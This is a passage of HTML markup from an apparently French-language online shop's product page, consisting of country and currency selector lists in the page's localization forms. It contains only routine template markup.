                    </option><option
                      value="SS"
                    >
                      Soudan du Sud (EUR
                      €)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (EUR
                      €)
                    </option><option
                      value="SE"
                    >
                      Suède (EUR
                      €)
                    </option><option
                      value="CH"
                    >
                      Suisse (EUR
                      €)
                    </option><option
                      value="SR"
                    >
                      Suriname (EUR
                      €)
                    </option><option
                      value="SJ"
                    >
                      Svalbard et Jan Mayen (EUR
                      €)
                    </option><option
                      value="TJ"
                    >
                      Tadjikistan (EUR
                      €)
                    </option><option
                      value="TW"
                    >
                      Taïwan (EUR
                      €)
                    </option><option
                      value="TZ"
                    >
                      Tanzanie (EUR
                      €)
                    </option><option
                      value="TD"
                    >
                      Tchad (EUR
                      €)
                    </option><option
                      value="CZ"
                    >
                      Tchéquie (EUR
                      €)
                    </option><option
                      value="TF"
                    >
                      Terres australes françaises (EUR
                      €)
                    </option><option
                      value="IO"
                    >
                      Territoire britannique de l’océan Indien (EUR
                      €)
                    </option><option
                      value="PS"
                    >
                      Territoires palestiniens (EUR
                      €)
                    </option><option
                      value="TH"
                    >
                      Thaïlande (EUR
                      €)
                    </option><option
                      value="TL"
                    >
                      Timor oriental (EUR
                      €)
                    </option><option
                      value="TG"
                    >
                      Togo (EUR
                      €)
                    </option><option
                      value="TK"
                    >
                      Tokelau (EUR
                      €)
                    </option><option
                      value="TO"
                    >
                      Tonga (EUR
                      €)
                    </option><option
                      value="TT"
                    >
                      Trinité-et-Tobago (EUR
                      €)
                    </option><option
                      value="TA"
                    >
                      Tristan da Cunha (EUR
                      €)
                    </option><option
                      value="TN"
                    >
                      Tunisie (EUR
                      €)
                    </option><option
                      value="TM"
                    >
                      Turkménistan (EUR
                      €)
                    </option><option
                      value="TR"
                    >
                      Turquie (EUR
                      €)
                    </option><option
                      value="TV"
                    >
                      Tuvalu (EUR
                      €)
                    </option><option
                      value="UA"
                    >
                      Ukraine (EUR
                      €)
                    </option><option
                      value="UY"
                    >
                      Uruguay (EUR
                      €)
                    </option><option
                      value="VU"
                    >
                      Vanuatu (EUR
                      €)
                    </option><option
                      value="VE"
                    >
                      Venezuela (EUR
                      €)
                    </option><option
                      value="VN"
                    >
                      Viêt Nam (EUR
                      €)
                    </option><option
                      value="WF"
                    >
                      Wallis-et-Futuna (EUR
                      €)
                    </option><option
                      value="YE"
                    >
                      Yémen (EUR
                      €)
                    </option><option
                      value="ZM"
                    >
                      Zambie (EUR
                      €)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (EUR
                      €)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Mettre à jour le pays/la région</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/fantasia-ic-shea-butter-oil-moisturizer-355ml" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Pays/région</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    France (EUR
                    €)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AF"
                          >
                            Afghanistan
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            Afrique du Sud
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albanie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DZ"
                          >
                            Algérie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Allemagne
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorre
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AO"
                          >
                            Angola
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AG"
                          >
                            Antigua-et-Barbuda
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Arabie saoudite
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentine
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AM"
                          >
                            Arménie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Autriche
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AZ"
                          >
                            Azerbaïdjan
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahreïn
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BD"
                          >
                            Bangladesh
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbade
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgique
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Bénin
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermudes
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BT"
                          >
                            Bhoutan
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Biélorussie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnie-Herzégovine
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botswana
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brésil
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BN"
                          >
                            Brunei
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgarie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burkina Faso
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KH"
                          >
                            Cambodge
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Cameroun
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Cap-Vert
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chili
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            Chine
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Chypre
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CO"
                          >
                            Colombie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Comores
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Congo-Brazzaville
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            Congo-Kinshasa
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            Corée du Sud
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CW"
                          >
                            Curaçao
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Danemark
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Djibouti
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DM"
                          >
                            Dominique
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Égypte
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            Émirats arabes unis
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Équateur
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Érythrée
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Espagne
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Eswatini
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            État de la Cité du Vatican
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="US"
                          >
                            États-Unis
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Éthiopie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fidji
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finlande
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabon
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gambie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GE"
                          >
                            Géorgie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GS"
                          >
                            Géorgie du Sud-et-les Îles Sandwich du Sud
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Ghana
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Grèce
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenade
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GL"
                          >
                            Groenland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GP"
                          >
                            Guadeloupe
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernesey
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guinée
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Guinée équatoriale
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guinée-Bissau
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GF"
                          >
                            Guyane française
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HT"
                          >
                            Haïti
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hongrie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CX"
                          >
                            Île Christmas
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NF"
                          >
                            Île Norfolk
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Île de Man
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AC"
                          >
                            Île de l’Ascension
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Îles Åland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KY"
                          >
                            Îles Caïmans
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CC"
                          >
                            Îles Cocos
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Îles Cook
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Îles Féroé
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Îles Malouines
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PN"
                          >
                            Îles Pitcairn
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SB"
                          >
                            Îles Salomon
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Îles Turques-et-Caïques
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            Îles Vierges britanniques
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            Îles mineures éloignées des États-Unis
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            Inde
                            <span class="localization-form__currency"
